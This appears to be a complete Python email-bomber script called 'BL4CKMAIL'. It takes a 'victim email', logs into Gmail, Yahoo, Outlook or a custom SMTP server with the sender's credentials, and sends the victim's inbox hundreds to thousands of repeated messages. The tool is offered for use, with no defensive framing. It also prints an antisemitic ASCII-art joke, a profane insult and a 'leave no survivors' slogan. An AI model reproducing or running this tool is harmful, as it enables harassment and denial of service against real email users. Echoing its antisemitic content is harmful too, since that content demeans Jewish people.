<code> <loc_0><loc_0><loc_500><loc_500><_Python_>import smtplib
import sys


class bcolors:
    GREEN = '\033[92m'
    YELLOW = '\033[93m'
    RED = '\033[91m'


def banner():
    print(bcolors.YELLOW + '  [BL4CKMAIL v1.1]')
    print(bcolors.YELLOW + '[ made with python v3.6.5 ]')
    print(bcolors.YELLOW + '''
            __________
          _/##########\_             ____________________
        _/##############\_            |__)|  /_| /   |_/
       /##################\           |__)|__  | \__ | \ 
      |####################|          /'\,/'\ ,---, ; |
      |##/  $\######/  $\##|          |  |  | |___| | |
      \##\   /######\   /##/         _|_____|_|___|_|_|__
      |####################|
       \########[|]#######/   "C0RRUPT S0CIETY, LEAVE N0 SURVIV0RS"
        |################|
        |####/#######\###|           Created By: BLACKRA1N
        # ###\###### / ###
         #\_# | ### | #_/#
         ### # ##### ### # 
         ##  ###  # #  #
          #    #  # ##  #
          #   #        ##
         #        #    #
    ''')
class BL4CKMAIL:
    count = 0

    def __init__(self):
        try:
            print(bcolors.RED + '\n[Loading Program...]')
            print(bcolors.RED + '\n[BL4CKMAIL Succesfully Loaded]')
            self.target = str(input(bcolors.GREEN + 'Set victim email --> '))
            self.mode = int(input(bcolors.GREEN + 'Set bomb amount (1,2,3,4) - 1:(1000) 2:(500) 3:(100) 4:(custom) --> '))
            if int(self.mode) > int(6) or int(self.mode) < int(1):
                print('ERROR: Invalid Option. Fuck your mom.')
                sys.exit(1)
            if int(self.mode) == int(5):
                print('''
                    _________________
                  _/                 \_
    /\_/\       _/      Hey I'm        \_
   /     \     /     Georgie the Jew!    \ 
  | $---$ |  <:        I did nazi         |
   \__'__/     \_      you there!       _/
   ___|___       \_                   _/
  /   |   \        \_________________/
     /|\ 
    / ; \ 
   /     \                              
                 ''')   
        except Exception as e:
            print(f'ERROR: {e}')
    def bomb(self):
        try:
            print(bcolors.RED + '\n[SETTING UP BOMBS]')
            self.amount = None
            if self.mode == int(1):
                self.amount = int(1000)
            elif self.mode == int(2):
                self.amount = int(500)
            elif self.mode == int(3):
                self.amount = int(100)
            else:
                self.amount = int(input(bcolors.GREEN + 'Custom amount --> '))
            print(bcolors.RED + f'\n[Now using setting {self.mode} with {self.amount} emails]')
        except Exception as e:
            print(f'ERROR: {e}')

    def email(self):
        try:
            print(bcolors.RED + '\n[SET EMAIL]')
            self.server = str(input(bcolors.GREEN + 'Enter mail server | or set the bombs with premade options (1:Gmail 2:Yahoo 3:Outlook) --> '))
            premade = ['1', '2', '3']
            default_port = True
            if self.server not in premade:
                default_port = False
                self.port = int(input(bcolors.GREEN + 'Enter port number --> '))

            if default_port == True:
                self.port = int(587)

            if self.server == '1':
                self.server = 'smtp.gmail.com'
            elif self.server == '2':
                self.server = 'smtp.mail.yahoo.com'
            elif self.server == '3':
                self.server = 'smtp-mail.outlook.com'

            self.fromAddr = str(input(bcolors.GREEN + 'Enter sender address --> '))
            self.fromPwd = str(input(bcolors.GREEN + 'Enter sender password --> '))
            self.subject = str(input(bcolors.GREEN + 'Enter subject --> '))
            self.message = str(input(bcolors.GREEN + 'Enter message --> '))

            self.msg = '''From: %s\nTo: %s\nSubject %s\n%s\n
            ''' % (self.fromAddr, self.target, self.subject, self.message)

            self.s = smtplib.SMTP(self.server, self.port)
            self.s.ehlo()
            self.s.starttls()
            self.s.ehlo()
            self.s.login(self.fromAddr, self.fromPwd)
        except Exception as e:
            print(f'ERROR: {e}')

    def send(self):
        try:
            self.s.sendmail(self.fromAddr, self.target, self.msg)
            self.count +=1
            print(bcolors.YELLOW + f'{self.count} Bomb(s) Deployed...')
        except Exception as e:
            print(f'ERROR: {e}')

    def attack(self):
        print(bcolors.RED + '\n[Bombing Victim]')
        for email in range(self.amount+1):
            self.send()
        self.s.close()
        print(bcolors.RED + '\n[MISSION SUCCESFUL! ALL BOMBS DEPLOYED]')
        sys.exit(0)


if __name__=='__main__':
    banner()
    bomb = BL4CKMAIL()
    bomb.bomb()
    bomb.email()
    bomb.attack()
</code> 